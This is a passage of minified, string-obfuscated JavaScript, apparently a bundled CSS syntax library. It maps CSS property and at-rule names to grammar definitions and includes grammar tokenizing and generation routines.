lbar-highlight-color':V5(0x492),'-ms-scrollbar-shadow-color':V5(0x492),'-ms-scrollbar-track-color':V5(0x492),'-ms-scroll-chaining':V5(0xda9),'-ms-scroll-limit':V5(0x1d2),'-ms-scroll-limit-x-max':V5(0xac3),'-ms-scroll-limit-x-min':V5(0x2ba),'-ms-scroll-limit-y-max':V5(0xac3),'-ms-scroll-limit-y-min':V5(0x2ba),'-ms-scroll-rails':V5(0x823),'-ms-scroll-snap-points-x':V5(0xea5),'-ms-scroll-snap-points-y':V5(0xea5),'-ms-scroll-snap-type':V5(0x224),'-ms-scroll-snap-x':V5(0x98b),'-ms-scroll-snap-y':V5(0x743),'-ms-scroll-translation':V5(0x95b),'-ms-text-autospace':V5(0xf0e),'-ms-touch-select':V5(0x48a),'-ms-user-select':V5(0x76c),'-ms-wrap-flow':V5(0x407),'-ms-wrap-margin':V5(0x2ba),'-ms-wrap-through':V5(0xb96),'-moz-appearance':V5(0xd40),'-moz-binding':V5(0x64f),'-moz-border-bottom-colors':V5(0x6db),'-moz-border-left-colors':V5(0x6db),'-moz-border-right-colors':V5(0x6db),'-moz-border-top-colors':V5(0x6db),'-moz-context-properties':V5(0xdc7),'-moz-float-edge':V5(0x4d1),'-moz-force-broken-image-icon':V5(0x670),'-moz-image-region':V5(0x77c),'-moz-orient':V5(0x950),'-moz-outline-radius':V5(0x404),'-moz-outline-radius-bottomleft':V5(0xd12),'-moz-outline-radius-bottomright':V5(0xd12),'-moz-outline-radius-topleft':V5(0xd12),'-moz-outline-radius-topright':V5(0xd12),'-moz-stack-sizing':V5(0x484),'-moz-text-blink':V5(0xc28),'-moz-user-focus':V5(0xa88),'-moz-user-input':V5(0x74a),'-moz-user-modify':V5(0x30b),'-moz-window-dragging':V5(0xedb),'-moz-window-shadow':V5(0x4ae),'-webkit-appearance':V5(0xe45),'-webkit-border-before':V5(0x152),'-webkit-border-before-color':V5(0x492),'-webkit-border-before-style':V5(0x8d0),'-webkit-border-before-width':V5(0x48b),'-webkit-box-reflect':V5(0x88d),'-webkit-line-clamp':V5(0x752),'-webkit-mask':V5(0xe8e),'-webkit-mask-attachment':V5(0x3c3),'-webkit-mask-clip':V5(0x700),'-webkit-mask-composite':V5(0xbff),'-webkit-mask-image':V5(0x94b),'-webkit-mask-origin':V5(0xa8f),'-webkit-mask-position':V5(0x1ca),'-webkit-mask-position-x':V5(0xe90),'-webkit-mask-position-y':V5(0xf6),'-webkit-mask-repeat':V5(0x81d),'-webkit-mask-repeat-x':V5(0xb39),'-webkit-mask-repeat-y':V5(0xb39),'-webkit-mask-size':V5(0xbd2),'-webkit-overflow-scrolling':V5(0xed8),'-webkit-tap-highlight-color':V5(0x492),'-webkit-text-fill-color':V5(0x492),'-webkit-text-stroke':V5(0x21f),'-webkit-text-stroke-color':V5(0x492),'-webkit-text-stroke-width':V5(0x2ba),'-webkit-touch-callout':V5(0xa5a),'-webkit-user-modify':V5(0xf6e),'accent-color':V5(0xe9),'align-content':V5(0xe81),'align-items':V5(0x6ce),'align-self':V5(0x1e6),'align-tracks':V5(0x665),'all':V5(0xbfd),'anchor-name':V5(0xad0),'anchor-scope':V5(0xa14),'animation':V5(0xeac),'animation-composition':V5(0xc96),'animation-delay':V5(0x641),'animation-direction':V5(0xbef),'animation-duration':V5(0x641),'animation-fill-mode':V5(0x2c5),'animation-iteration-count':V5(0x3b3),'animation-name':V5(0x56a),'animation-play-state':V5(0x425),'animation-range':V5(0xd76),'animation-range-end':V5(0x4e7),'animation-range-start':V5(0x4e7),'animation-timing-function':V5(0xa78),'animation-timeline':V5(0xe14),'appearance':V5(0x171),'aspect-ratio':V5(0x993),'azimuth':V5(0x69f),'backdrop-filter':V5(0x339),'backface-visibility':V5(0x6d6),'background':V5(0xa59),'background-attachment':V5(0x3c3),'background-blend-mode':V5(0x63b),'background-clip':V5(0x5f3),'background-color':V5(0x492),'background-image':V5(0x76a),'background-origin':V5(0x718),'background-position':V5(0x59a),'background-position-x':V5(0x514),'background-position-y':V5(0x6d8),'background-repeat':V5(0x81d),'background-size':V5(0xbd2),'block-size':V5(0xc4c),'border':V5(0xced),'border-block':V5(0x6ad),'border-block-color':V5(0xc51),'border-block-style':V5(0x413),'border-block-width':V5(0x3df),'border-block-end':V5(0x6ad),'border-block-end-color':V5(0x253),'border-block-end-style':V5(0x413),'border-block-end-width':V5(0x3df),'border-block-start':V5(0x6ad),'border-block-start-color':V5(0x253),'border-block-start-style':V5(0x413),'border-block-start-width':V5(0x3df),'border-bottom':V5(0xced),'border-bottom-color':V5(0x253),'border-bottom-left-radius':V5(0x187),'border-bottom-right-radius':V5(0x187),'border-bottom-style':V5(0x3f2),'border-bottom-width':V5(0x837),'border-collapse':V5(0x8d4),'border-color':V5(0x5f0),'border-end-end-radius':V5(0x187),'border-end-start-radius':V5(0x187),'border-image':V5(0x4e6),'border-image-outset':V5(0xc41),'border-image-repeat':V5(0x174),'border-image-slice':V5(0x939),'border-image-source':V5(0x9b0),'border-image-width':V5(0xae0),'border-inline':V5(0x6ad),'border-inline-end':V5(0x6ad),'border-inline-color':V5(0xc51),'border-inline-style':V5(0x413),'border-inline-width':V5(0x3df),'border-inline-end-color':V5(0x253),'border-inline-end-style':V5(0x413),'border-inline-end-width':V5(0x3df),'border-inline-start':V5(0x6ad),'border-inline-start-color':V5(0x253),'border-inline-start-style':V5(0x413),'border-inline-start-width':V5(0x3df),'border-left':V5(0xced),'border-left-color':V5(0x492),'border-left-style':V5(0x3f2),'border-left-width':V5(0x837),'border-radius':V5(0x6d9),'border-right':V5(0xced),'border-right-color':V5(0x492),'border-right-style':V5(0x3f2),'border-right-width':V5(0x837),'border-spacing':V5(0xd05),'border-start-end-radius':V5(0x187),'border-start-start-radius':V5(0x187),'border-style':V5(0x604),'border-top':V5(0xced),'border-top-color':V5(0x492),'border-top-left-radius':V5(0x187),'border-top-right-radius':V5(0x187),'border-top-style':V5(0x3f2),'border-top-width':V5(0x837),'border-width':V5(0xf5),'bottom':V5(0x44c),'box-align':V5(0x136),'box-decoration-break':V5(0x9c8),'box-direction':V5(0x205),'box-flex':V5(0x98a),'box-flex-group':V5(0x1a9),'box-lines':V5(0x428),'box-ordinal-group':V5(0x1a9),'box-orient':V5(0x906),'box-pack':V5(0x9c5),'box-shadow':V5(0xd84),'box-sizing':V5(0x27f),'break-after':V5(0x6fa),'break-before':V5(0x6fa),'break-inside':V5(0xf26),'caption-side':V5(0x795),'caret':V5(0xda3),'caret-color':V5(0xe9),'caret-shape':V5(0x48e),'clear':V5(0x21d),'clip':V5(0x77c),'clip-path':V5(0x645),'clip-rule':V5(0x65c),'color':V5(0x492),'color-interpolation-filters':V5(0xe9d),'color-scheme':V5(0xc56),'column-count':V5(0x7b9),'column-fill':V5(0x338),'column-gap':V5(0x6b1),'column-rule':V5(0x792),'column-rule-color':V5(0x492),'column-rule-style':V5(0x8d0),'column-rule-width':V5(0x48b),'column-span':V5(0xc15),'column-width':V5(0xc89),'columns':V5(0xda2),'contain':V5(0x7e2),'contain-intrinsic-size':V5(0x6b7),'contain-intrinsic-block-size':V5(0xb83),'contain-intrinsic-height':V5(0xb83),'contain-intrinsic-inline-size':V5(0xb83),'contain-intrinsic-width':V5(0xb83),'container':V5(0x7f9),'container-name':V5(0xf24),'container-type':V5(0xcc2),'content':V5(0x6ea),'content-visibility':V5(0x21a),'counter-increment':V5(0x8f2),'counter-reset':V5(0x654),'counter-set':V5(0x8f2),'cursor':V5(0xbf5),'d':V5(0xf3b),'cx':V5(0x93a),'cy':V5(0x93a),'direction':V5(0x54b),'display':V5(0xa96),'dominant-baseline':V5(0x25c),'empty-cells':V5(0x61e),'field-sizing':V5(0x8e1),'fill':V5(0xec5),'fill-opacity':V5(0x4aa),'fill-rule':V5(0x65c),'filter':V5(0x3a2),'flex':V5(0x363),'flex-basis':V5(0xba),'flex-direction':V5(0xbd8),'flex-flow':V5(0xe1a),'flex-grow':V5(0x98a),'flex-shrink':V5(0x98a),'flex-wrap':V5(0x7ff),'float':V5(0xdc9),'font':V5(0xc71),'font-family':V5(0x5cf),'font-feature-settings':V5(0xbe4),'font-kerning':V5(0xa37),'font-language-override':V5(0x223),'font-optical-sizing':V5(0x41b),'font-palette':V5(0x480),'font-variation-settings':V5(0x9e3),'font-size':V5(0x38f),'font-size-adjust':V5(0x7c2),'font-smooth':V5(0xdf6),'font-stretch':V5(0x8ba),'font-style':V5(0x1e7),'font-synthesis':V5(0x33c),'font-synthesis-position':V5(0x41b),'font-synthesis-small-caps':V5(0x41b),'font-synthesis-style':V5(0x41b),'font-synthesis-weight':V5(0x41b),'font-variant':V5(0x8e6),'font-variant-alternates':V5(0xd35),'font-variant-caps':V5(0x401),'font-variant-east-asian':V5(0x63d),'font-variant-emoji':V5(0x852),'font-variant-ligatures':V5(0xc78),'font-variant-numeric':V5(0x3e7),'font-variant-position':V5(0x73a),'font-weight':V5(0x68c),'forced-color-adjust':V5(0xe8d),'gap':V5(0xf62),'grid':V5(0x3b1),'grid-area':V5(0xb82),'grid-auto-columns':V5(0x7a9),'grid-auto-flow':V5(0xe38),'grid-auto-rows':V5(0x7a9),'grid-column':V5(0x14e),'grid-column-end':V5(0x1be),'grid-column-gap':V5(0x849),'grid-column-start':V5(0x1be),'grid-gap':V5(0x87a),'grid-row':V5(0x14e),'grid-row-end':V5(0x1be),'grid-row-gap':V5(0x849),'grid-row-start':V5(0x1be),'grid-template':V5(0xbe0),'grid-template-areas':V5(0x626),'grid-template-columns':V5(0xf0a),'grid-template-rows':V5(0xf0a),'hanging-punctuation':V5(0x925),'height':V5(0xba1),'hyphenate-character':V5(0xeeb),'hyphenate-limit-chars':V5(0x630),'hyphens':V5(0x776),'image-orientation':V5(0x4e2),'image-rendering':V5(0xdfd),'image-resolution':V5(0xd33),'ime-mode':V5(0x577),'initial-letter':V5(0x6dd),'initial-letter-align':V5(0xb5b),'inline-size':V5(0xc4c),'input-security':V5(0x41b),'inset':V5(0xcd5),'inset-block':V5(0x901),'inset-block-end':V5(0x568),'inset-block-start':V5(0x568),'inset-inline':V5(0x901),'inset-inline-end':V5(0x568),'inset-inline-start':V5(0x568),'interpolate-size':V5(0x206),'isolation':V5(0x940),'justify-content':V5(0x5a5),'justify-items':V5(0xf09),'justify-self':V5(0x331),'justify-tracks':V5(0xa9e),'left':V5(0x44c),'letter-spacing':V5(0x6b1),'line-break':V5(0x894),'line-clamp':V5(0x752),'line-height':V5(0x220),'line-height-step':V5(0x2ba),'list-style':V5(0x8e2),'list-style-image':V5(0x779),'list-style-position':V5(0x139),'list-style-type':V5(0x847),'margin':V5(0x30c),'margin-block':V5(0x198),'margin-block-end':V5(0x2bb),'margin-block-start':V5(0x2bb),'margin-bottom':V5(0x44c),'margin-inline':V5(0x198),'margin-inline-end':V5(0x2bb),'margin-inline-start':V5(0x2bb),'margin-left':V5(0x44c),'margin-right':V5(0x44c),'margin-top':V5(0x44c),'margin-trim':V5(0xaf6),'marker':V5(0x8c8),'marker-end':V5(0x8c8),'marker-mid':V5(0x8c8),'marker-start':V5(0x8c8),'mask':V5(0x154),'mask-border':V5(0x678),'mask-border-mode':V5(0xe40),'mask-border-outset':V5(0xc41),'mask-border-repeat':V5(0x174),'mask-border-slice':V5(0x543),'mask-border-source':V5(0x9b0),'mask-border-width':V5(0xae0),'mask-clip':V5(0x1ab),'mask-composite':V5(0xb3a),'mask-image':V5(0x94b),'mask-mode':V5(0xb50),'mask-origin':V5(0xe00),'mask-position':V5(0x1ca),'mask-repeat':V5(0x81d),'mask-size':V5(0xbd2),'mask-type':V5(0xe40),'masonry-auto-flow':V5(0x192),'math-depth':V5(0x50e),'math-shift':V5(0x313),'math-style':V5(0x313),'max-block-size':V5(0xf6b),'max-height':V5(0x613),'max-inline-size':V5(0xf6b),'max-lines':V5(0x752),'max-width':V5(0x613),'min-block-size':V5(0x98d),'min-height':V5(0xba1),'min-inline-size':V5(0x98d),'min-width':V5(0xba1),'mix-blend-mode':V5(0x3d0),'object-fit':V5(0x122),'object-position':V5(0xb86),'offset':V5(0x2cd),'offset-anchor':V5(0xa7a),'offset-distance':V5(0x849),'offset-path':V5(0x4fe),'offset-position':V5(0xd26),'offset-rotate':V5(0xd8f),'opacity':V5(0x715),'order':V5(0x1a9),'orphans':V5(0x1a9),'outline':V5(0x9c3),'outline-color':V5(0xe9),'outline-offset':V5(0x2ba),'outline-style':V5(0x5e6),'outline-width':V5(0x837),'overflow':V5(0x978),'overflow-anchor':V5(0x41b),'overflow-block':V5(0x2a1),'overflow-clip-box':V5(0x741),'overflow-clip-margin':V5(0x3ac),'overflow-inline':V5(0x2a1),'overflow-wrap':V5(0x9a3),'overflow-x':V5(0x2a1),'overflow-y':V5(0x2a1),'overlay':V5(0xafb),'overscroll-behavior':V5(0xe8),'overscroll-behavior-block':V5(0x2ff),'overscroll-behavior-inline':V5(0x2ff),'overscroll-behavior-x':V5(0x2ff),'overscroll-behavior-y':V5(0x2ff),'padding':V5(0xd4c),'padding-block':V5(0x6b2),'padding-block-end':V5(0x828),'padding-block-start':V5(0x828),'padding-bottom':V5(0x93a),'padding-inline':V5(0x6b2),'padding-inline-end':V5(0x828),'padding-inline-start':V5(0x828),'padding-left':V5(0x93a),'padding-right':V5(0x93a),'padding-top':V5(0x93a),'page':V5(0x231),'page-break-after':V5(0x436),'page-break-before':V5(0x436),'page-break-inside':V5(0xdf3),'paint-order':V5(0x634),'perspective':V5(0xc91),'perspective-origin':V5(0xb86),'place-content':V5(0x622),'place-items':V5(0xdef),'place-self':V5(0xe69),'pointer-events':V5(0x9d9),'position':V5(0x3f5),'position-anchor':V5(0x774),'position-area':V5(0x60b),'position-try':V5(0x530),'position-try-fallbacks':V5(0x596),'position-try-order':V5(0xa1e),'position-visibility':V5(0x4cd),'print-color-adjust':V5(0x5d5),'quotes':V5(0xa24),'r':V5(0x93a),'resize':V5(0x149),'right':V5(0x44c),'rotate':V5(0xa31),'row-gap':V5(0x6b1),'ruby-align':V5(0x181),'ruby-merge':V5(0xefd),'ruby-position':V5(0x4c6),'rx':V5(0x93a),'ry':V5(0x93a),'scale':V5(0xe2e),'scrollbar-color':V5(0xe31),'scrollbar-gutter':V5(0xf0d),'scrollbar-width':V5(0x1c8),'scroll-behavior':V5(0xe84),'scroll-margin':V5(0x8a1),'scroll-margin-block':V5(0xa9a),'scroll-margin-block-start':V5(0x2ba),'scroll-margin-block-end':V5(0x2ba),'scroll-margin-bottom':V5(0x2ba),'scroll-margin-inline':V5(0xa9a),'scroll-margin-inline-start':V5(0x2ba),'scroll-margin-inline-end':V5(0x2ba),'scroll-margin-left':V5(0x2ba),'scroll-margin-right':V5(0x2ba),'scroll-margin-top':V5(0x2ba),'scroll-padding':V5(0x9b2),'scroll-padding-block':V5(0x256),'scroll-padding-block-start':V5(0x9f8),'scroll-padding-block-end':V5(0x9f8),'scroll-padding-bottom':V5(0x9f8),'scroll-padding-inline':V5(0x256),'scroll-padding-inline-start':V5(0x9f8),'scroll-padding-inline-end':V5(0x9f8),'scroll-padding-left':V5(0x9f8),'scroll-padding-right':V5(0x9f8),'scroll-padding-top':V5(0x9f8),'scroll-snap-align':V5(0x45e),'scroll-snap-coordinate':V5(0xc33),'scroll-snap-destination':V5(0xb86),'scroll-snap-points-x':V5(0x929),'scroll-snap-points-y':V5(0x929),'scroll-snap-stop':V5(0xe3c),'scroll-snap-type':V5(0x471),'scroll-snap-type-x':V5(0x4b4),'scroll-snap-type-y':V5(0x4b4),'scroll-timeline':V5(0xbf4),'scroll-timeline-axis':V5(0x971),'scroll-timeline-name':V5(0xda5),'shape-image-threshold':V5(0x715),'shape-margin':V5(0x849),'shape-outside':V5(0x1c9),'shape-rendering':V5(0xcf5),'stroke':V5(0xec5),'stroke-dasharray':V5(0x5db),'stroke-dashoffset':V5(0xb62),'stroke-linecap':V5(0xa86),'stroke-linejoin':V5(0xcc),'stroke-miterlimit':V5(0xab9),'stroke-opacity':V5(0xcae),'stroke-width':V5(0xb62),'tab-size':V5(0x49f),'table-layout':V5(0xaa8),'text-align':V5(0x8b7),'text-align-last':V5(0x5d4),'text-anchor':V5(0x2b3),'text-combine-upright':V5(0xc18),'text-decoration':V5(0xf63),'text-decoration-color':V5(0x492),'text-decoration-line':V5(0xdad),'text-decoration-skip':V5(0x959),'text-decoration-skip-ink':V5(0x5bb),'text-decoration-style':V5(0x4e8),'text-decoration-thickness':V5(0xd9),'text-emphasis':V5(0x640),'text-emphasis-color':V5(0x492),'text-emphasis-position':V5(0x1f2),'text-emphasis-style':V5(0x19f),'text-indent':V5(0x384),'text-justify':V5(0x576),'text-orientation':V5(0x5a1),'text-overflow':V5(0x367),'text-rendering':V5(0x1ff),'text-shadow':V5(0x78f),'text-size-adjust':V5(0xb75),'text-spacing-trim':V5(0x303),'text-transform':V5(0xa18),'text-underline-offset':V5(0x954),'text-underline-position':V5(0xb5a),'text-wrap':V5(0xba9),'text-wrap-mode':V5(0xe4c),'text-wrap-style':V5(0x103),'timeline-scope':V5(0xad0),'top':V5(0x44c),'touch-action':V5(0x679),'transform':V5(0x1e8),'transform-box':V5(0xf46),'transform-origin':V5(0x2d6),'transform-style':V5(0x1c2),'transition':V5(0xe9a),'transition-behavior':V5(0x75f),'transition-delay':V5(0x641),'transition-duration':V5(0x641),'transition-property':V5(0x45d),'transition-timing-function':V5(0xa78),'translate':V5(0xf03),'unicode-bidi':V5(0x4fb),'user-select':V5(0xf4d),'vector-effect':V5(0x834),'vertical-align':V5(0xb6c),'view-timeline':V5(0x997),'view-timeline-axis':V5(0x971),'view-timeline-inset':V5(0xea4),'view-timeline-name':V5(0xad0),'view-transition-name':V5(0xbf9),'visibility':V5(0xc10),'white-space':V5(0x65f),'white-space-collapse':V5(0x6c6),'widows':V5(0x1a9),'width':V5(0xba1),'will-change':V5(0x2bc),'word-break':V5(0x111),'word-spacing':V5(0xd4a),'word-wrap':V5(0x392),'writing-mode':V5(0x3f3),'x':V5(0x93a),'y':V5(0x93a),'z-index':V5(0xdcc),'zoom':V5(0x878),'-moz-background-clip':V5(0xbb6),'-moz-border-radius-bottomleft':V5(0xa17),'-moz-border-radius-bottomright':V5(0x1d7),'-moz-border-radius-topleft':V5(0xeb2),'-moz-border-radius-topright':V5(0x1d7),'-moz-control-character-visibility':V5(0x6d6),'-moz-osx-font-smoothing':V5(0xb52),'-moz-user-select':V5(0xc76),'-ms-flex-align':V5(0x31d),'-ms-flex-item-align':V5(0xac9),'-ms-flex-line-pack':V5(0x378),'-ms-flex-negative':V5(0x545),'-ms-flex-pack':V5(0xe4b),'-ms-flex-order':V5(0x1a9),'-ms-flex-positive':V5(0x3c5),'-ms-flex-preferred-size':V5(0xa4f),'-ms-interpolation-mode':V5(0xa67),'-ms-grid-column-align':V5(0x60e),'-ms-grid-row-align':V5(0x60e),'-ms-hyphenate-limit-last':V5(0x2f1),'-webkit-background-clip':V5(0x700),'-webkit-column-break-after':V5(0x52b),'-webkit-column-break-before':V5(0x52b),'-webkit-column-break-inside':V5(0x52b),'-webkit-font-smoothing':V5(0xd93),'-webkit-mask-box-image':V5(0x1fe),'-webkit-print-color-adjust':V5(0x5d5),'-webkit-text-security':V5(0x3ea),'-webkit-user-drag':V5(0xe2),'-webkit-user-select':V5(0x38d),'alignment-baseline':V5(0x30e),'baseline-shift':V5(0xb33),'behavior':V5(0xc92),'cue':V5(0xe24),'cue-after':V5(0x82a),'cue-before':V5(0x82a),'glyph-orientation-horizontal':V5(0x1d5),'glyph-orientation-vertical':V5(0x1d5),'kerning':V5(0x766),'pause':V5(0x35e),'pause-after':V5(0xaf7),'pause-before':V5(0xaf7),'rest':V5(0xd5),'rest-after':V5(0xaf7),'rest-before':V5(0xaf7),'src':V5(0x35b),'speak':V5(0x3cf),'speak-as':V5(0x87b),'unicode-range':V5(0x16e),'voice-balance':V5(0xadc),'voice-duration':V5(0x815),'voice-family':V5(0xb24),'voice-pitch':V5(0x4eb),'voice-range':V5(0x4eb),'voice-rate':V5(0x2ce),'voice-stress':V5(0x3f0),'voice-volume':V5(0xb3b),'white-space-trim':V5(0xe49)},'atrules':{'charset':{'prelude':V5(0x359),'descriptors':null},'counter-style':{'prelude':V5(0x588),'descriptors':{'additive-symbols':V5(0xe8f),'fallback':V5(0x588),'negative':V5(0xf49),'pad':V5(0xd0d),'prefix':V5(0x3ce),'range':V5(0x4a1),'speak-as':V5(0x9ac),'suffix':V5(0x3ce),'symbols':V5(0xbdc),'system':V5(0x8cb)}},'document':{'prelude':V5(0x6cf),'descriptors':null},'font-palette-values':{'prelude':V5(0x243),'descriptors':{'base-palette':V5(0x9c4),'font-family':V5(0x95c),'override-colors':V5(0xf3a)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':V5(0xaaa),'descent-override':V5(0xaaa),'font-display':V5(0x17c),'font-family':V5(0xe28),'font-feature-settings':V5(0xbe4),'font-variation-settings':V5(0x9e3),'font-stretch':V5(0x5c8),'font-style':V5(0x336),'font-weight':V5(0x550),'line-gap-override':V5(0xaaa),'size-adjust':V5(0x79d),'src':V5(0x35b),'unicode-range':V5(0x16e)}},'font-feature-values':{'prelude':V5(0x95c),'descriptors':null},'import':{'prelude':V5(0xbe2),'descriptors':null},'keyframes':{'prelude':V5(0xe4d),'descriptors':null},'layer':{'prelude':V5(0x4b6),'descriptors':null},'media':{'prelude':V5(0x3c7),'descriptors':null},'namespace':{'prelude':V5(0x82e),'descriptors':null},'page':{'prelude':V5(0x7c4),'descriptors':{'bleed':V5(0xac3),'marks':V5(0x5ab),'page-orientation':V5(0xed9),'size':V5(0x246)}},'position-try':{'prelude':V5(0x243),'descriptors':{'top':V5(0x568),'left':V5(0x411),'bottom':V5(0x756),'right':V5(0x11e),'inset-block-start':V5(0x5e9),'inset-block-end':V5(0x4bb),'inset-inline-start':V5(0xb99),'inset-inline-end':V5(0x249),'inset-block':V5(0x49d),'inset-inline':V5(0x2f3),'inset':V5(0x95d),'margin-top':V5(0x2b0),'margin-left':V5(0x2bb),'margin-bottom':V5(0x282),'margin-right':V5(0x5c7),'margin-block-start':V5(0x2de),'margin-block-end':V5(0x17b),'margin-inline-start':V5(0xcaf),'margin-inline-end':V5(0xc17),'margin':V5(0x862),'margin-block':V5(0x7c6),'margin-inline':V5(0x97c),'width':V5(0xc4c),'height':V5(0xf05),'min-width':V5(0x98d),'min-height':V5(0xb2b),'max-width':V5(0xf6b),'max-height':V5(0xaae),'block-size':V5(0x69a),'inline-size':V5(0x782),'min-block-size':V5(0x273),'min-inline-size':V5(0x23e),'max-block-size':V5(0xc8d),'max-inline-size':V5(0xbbd),'align-self':V5(0xbc4),'justify-self':V5(0xa9b)}},'property':{'prelude':V5(0x92b),'descriptors':{'syntax':V5(0x359),'inherits':V5(0x178),'initial-value':V5(0x290)}},'scope':{'prelude':V5(0xb7f),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':V5(0x72c),'descriptors':null},'container':{'prelude':V5(0xf43),'descriptors':null},'nest':{'prelude':V5(0x9bc),'descriptors':null}}};},0x2043:(w,T,Q)=>{'use strict';Q['d'](T,{'L':()=>B});var V=Q(0x1aa);function B(D){return{'fromPlainObject':f=>(D(f,{'enter'(W){const V6=a2A;W[V6(0x423)]&&W[V6(0x423)]instanceof V['B']==0x0&&(W[V6(0x423)]=new V['B']()[V6(0xe5f)](W[V6(0x423)]));}}),f),'toPlainObject':f=>(D(f,{'leave'(W){const V7=a2A;W[V7(0x423)]&&W[V7(0x423)]instanceof V['B']&&(W[V7(0x423)]=W[V7(0x423)][V7(0xbb9)]());}}),f)};}},0x1995:(w,T,Q)=>{'use strict';Q['d'](T,{'u':()=>B});var V=Q(0x192b);function B(D,f,W){const V8=a2A;return Object[V8(0xc0a)]((0x0,V['a'])(V8(0xac6),D),{'input':f,'offset':W,'rawMessage':D,'message':D+V8(0xd89)+f+V8(0x61b)+new Array((W||f[V8(0xebc)])+0x1)[V8(0x5a7)]('-')+'^'});}},0x24ff:(w,T,Q)=>{'use strict';function V(f){return f;}function B(f,W,v,I){const V9=a2A;let l;switch(f[V9(0x3a5)]){case V9(0x808):l=function(u,g,k,p){const Vm=V9,U='\x20'===u[Vm(0x215)]||p?u[Vm(0x215)]:'\x20'+u[Vm(0x215)]+'\x20',R=u[Vm(0xd52)][Vm(0x1c5)](N=>B(N,g,k,p))[Vm(0x5a7)](U);return u[Vm(0x64e)]||k?(p||','===R[0x0]?'[':'[\x20')+R+(p?']':'\x20]'):R;}(f,W,v,I)+(f[V9(0x6e3)]?'!':'');break;case V9(0xa9d):return B(f[V9(0x294)],W,v,I)+W(function(u){const {min:g,max:k,comma:p}=u;return 0x0===g&&0x0===k?p?'#?':'*':0x0===g&&0x1===k?'?':0x1===g&&0x0===k?p?'#':'+':0x1===g&&0x1===k?'':(p?'#':'')+(g===k?'{'+g+'}':'{'+g+','+(0x0!==k?k:'')+'}');}(f),f);case V9(0xce7):l=V9(0x7e5)+B(f[V9(0x294)],W,v,I)+']>';break;case V9(0xd86):l='<'+f[V9(0x201)]+(f[V9(0x2b4)]?W(function(u){const VA=V9;if(VA(0x87e)===u[VA(0x3a5)])return'\x20['+(null===u[VA(0xf23)]?'-∞':u[VA(0xf23)])+','+(null===u[VA(0x513)]?'∞':u[VA(0x513)])+']';throw new Error(VA(0x30a)+u[VA(0x3a5)]+'`');}(f[V9(0x2b4)]),f[V9(0x2b4)]):'')+'>';break;case V9(0xf64):l='<\x27'+f[V9(0x201)]+'\x27>';break;case V9(0x70a):l=f[V9(0x201)];break;case V9(0xbbc):l='@'+f[V9(0x201)];break;case V9(0xdfe):l=f[V9(0x201)]+'(';break;case V9(0xadf):case V9(0xd09):l=f[V9(0x225)];break;case V9(0x7d8):l=',';break;default:throw new Error(V9(0x30a)+f[V9(0x3a5)]+'`');}return W(l,f);}function D(f,W){const Vo=a2A;let v=V,I=!0x1,l=!0x1;return Vo(0x2c4)==typeof W?v=W:W&&(I=Boolean(W[Vo(0xbc9)]),l=Boolean(W[Vo(0x83e)]),Vo(0x2c4)==typeof W[Vo(0xcb5)]&&(v=W[Vo(0xcb5)])),B(f,v,I,l);}Q['d'](T,{'c':()=>D});},0x268e:(w,T,Q)=>{'use strict';Q['d'](T,{'GG':()=>D['G'],'cM':()=>V['c'],'qg':()=>B['q']});var V=Q(0x24ff),B=Q(0x7fd),D=Q(0x1be5);},0x7fd:(Q,V,B)=>{'use strict';B['d'](V,{'q':()=>mD});var D=B(0x924);const G=0x9,X=0xa,K=0xc,q=0xd,J=0x20,H=0x21,Z=0x23,z=0x26,F=0x27,P=0x28,j=0x29,m0=0x2a,m1=0x2b,m2=0x2c,m3=0x2d,m4=0x3c,m5=0x3e,m6=0x3f,m7=0x40,m8=0x5b,m9=0x5d,mm=0x7b,mA=0x7c,mo=0x7d,mY=0x221e,mw={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function mT(mf){const VY=a2A;let mW=null,mv=null;return mf[VY(0x962)](mm),mf[VY(0x43a)](),mW=mf[VY(0x952)](mf),mf[VY(0x43a)](),mf[VY(0x8df)]()===m2?(mf[VY(0x93e)]++,mf[VY(0x43a)](),mf[VY(0x8df)]()!==mo&&(mv=mf[VY(0x952)](mf),mf[VY(0x43a)]())):mv=mW,mf[VY(0x962)](mo),{'min':Number(mW),'max':mv?Number(mv):0x0};}function mn(mf,mW){const VT=a2A,mv=function(mi){const Vw=a2A;let mI=null,ml=!0x1;switch(mi[Vw(0x8df)]()){case m0:mi[Vw(0x93e)]++,mI={'min':0x0,'max':0x0};break;case m1:mi[Vw(0x93e)]++,mI={'min':0x1,'max':0x0};break;case m6:mi[Vw(0x93e)]++,mI={'min':0x0,'max':0x1};break;case Z:mi[Vw(0x93e)]++,ml=!0x0,mi[Vw(0x8df)]()===mm?mI=mT(mi):mi[Vw(0x8df)]()===m6?(mi[Vw(0x93e)]++,mI={'min':0x0,'max':0x0}):mI={'min':0x1,'max':0x0};break;case mm:mI=mT(mi);break;default:return null;}return{'type':Vw(0xa9d),'comma':ml,'min':mI[Vw(0xf23)],'max':mI[Vw(0x513)],'term':null};}(mf);return null!==mv?(mv[VT(0x294)]=mW,mf[VT(0x8df)]()===Z&&mf[VT(0xdd7)](mf[VT(0x93e)]-0x1)===m1?mn(mf,mv):mv):mW;}function mQ(mf){const Vn=a2A,mW=mf[Vn(0xacd)]();return''===mW?null:mn(mf,{'type':Vn(0xd09),'value':mW});}function mr(mf,mW){const Vr=a2A;function mv(mI,ml){const VQ=a2A;return{'type':VQ(0x808),'terms':mI,'combinator':ml,'disallowEmpty':!0x1,'explicit':!0x1};}let mi;for(mW=Object[Vr(0x97e)](mW)[Vr(0x291)]((mI,ml)=>mw[mI]-mw[ml]);mW[Vr(0xebc)]>0x0;){mi=mW[Vr(0x66a)]();let mI=0x0,ml=0x0;for(;mI<mf[Vr(0xebc)];mI++){const mu=mf[mI];Vr(0xa73)===mu[Vr(0x3a5)]&&(mu[Vr(0x225)]===mi?(-0x1===ml&&(ml=mI-0x1),mf[Vr(0x4d7)](mI,0x1),mI--):(-0x1!==ml&&mI-ml>0x1&&(mf[Vr(0x4d7)](ml,mI-ml,mv(mf[Vr(0x521)](ml,mI),mi)),mI=ml+0x1),ml=-0x1));}-0x1!==ml&&mW[Vr(0xebc)]&&mf[Vr(0x4d7)](ml,mI-ml,mv(mf[Vr(0x521)](ml,mI),mi));}return mi;}function mV(mf,mW){const VV=a2A,mv=Object[VV(0xd8a)](null),mi=[];let 